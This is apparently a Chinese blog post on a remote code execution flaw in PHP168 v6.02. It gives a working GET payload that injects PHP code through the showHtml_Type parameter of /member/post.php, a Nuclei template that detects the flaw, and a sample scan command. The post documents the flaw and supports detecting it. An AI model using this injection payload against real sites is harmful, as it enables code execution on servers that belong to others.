漏洞利用
这个漏洞是在 /member/post.php 中存在一个代码执行漏洞
利用步骤:
1. 先注册一个用户
2.执行下面代码,get方式就可以了
http://targetURL/member/post.php?only=1&showHtml_Type[bencandy][1]={${phpinfo()}}&aid=1&job=endHTML利用Nuclei 进行检测这个漏洞
id: php168-v602
info:
name: php168-v6.02 - Remote Code Execution
author: dr_set
severity: high
description: PHP168 V6.02 has a remote code execution vulnerability.
reference: https://www.seebug.org/vuldb/ssvid-94372
tags: remote, code execution, php168, rce
requests:
- method: GET
path:
- "{{BaseURL}}/member/post.php?only=1&showHtml_Type[bencandy][1]={${phpinfo()}}&aid=1&job=endHTML"
# headers:
# Cookie: ${cookie}
matchers-condition: and
matchers:
- type: word
words:
- "PHP Extension"
- "PHP Version"
condition: and
- type: status
status:
- 200
# Enhanced by md on 2022/10/05
# 使用方法: 需要加上参数 -H "Cookie: this is cookie"

./nuclei.exe -u http://192.168.83.242:9090/ -t .\php168-v602.yaml -H "Cookie: your Cookie"如上图所示,当你的php168网站存在这个问题的时候,就会被检测到了
























 450
450

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








